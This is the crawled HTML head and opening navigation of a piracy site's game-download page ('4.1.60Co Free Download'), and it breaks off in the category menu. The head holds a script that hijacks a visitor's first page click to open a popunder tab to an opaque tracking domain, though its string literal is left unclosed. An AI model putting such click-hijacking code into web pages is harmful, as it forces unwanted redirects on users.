

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/4-1-60co-free-download/
body_size: 19871
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4.1.60Co Free Download (v1.0.5) - Steam-Repacks</title>
	<meta name="description" content="4.1.60Co Free Download (v1.0.5)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/4-1-60co-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4.1.60Co Free Download (v1.0.5) - Steam-Repacks" />
	<meta property="og:description" content="4.1.60Co Free Download (v1.0.5)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/4-1-60co-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2024-07-08T16:18:53+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/4-1-60co-free-download/","url":"https://steam-repacks.net/4-1-60co-free-download/","name":"4.1.60Co Free Download (v1.0.5) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/4-1-60co-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/4-1-60co-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.jpg","datePublished":"2024-07-08T16:18:53+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"4.1.60Co Free Download (v1.0.5)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/4-1-60co-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/4-1-60co-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/4-1-60co-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2024/07/4.1.60Co-Free-Download-By-Steam-repacks.jpg","width":600,"height":900},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/4-1-60co-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"4.1.60Co Free Download (v1.0.5)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; 4.1.60Co Free Download (v1.0.5) Comments Feed" href="https://steam-repacks.net/4-1-60co-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=92816' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-92816 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
